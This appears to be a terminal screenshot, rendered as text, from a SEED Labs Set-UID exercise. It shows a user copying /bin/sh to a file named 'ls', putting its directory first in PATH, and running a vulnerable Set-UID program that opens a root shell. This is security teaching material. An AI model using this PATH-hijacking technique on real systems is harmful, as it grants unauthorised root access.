 [04/13/21]seed@VM:~/.../Labsetup$ cp /bin/sh /home/seed/Desktop/lab3/Labsetup/ls
[04/13/21]seed@VM:~/.../Labsetup$ export PATH=/home/seed/Desktop/lab3/Labsetup:$
PATH
[04/13/21]seed@VM:~/.../Labsetup$ printenv PATH
/home/seed/Desktop/lab3/Labsetup:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
in:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:.
[04/13/21]seed@VM:~/.../Labsetup$ ./task6
VM# whoami
root
VM#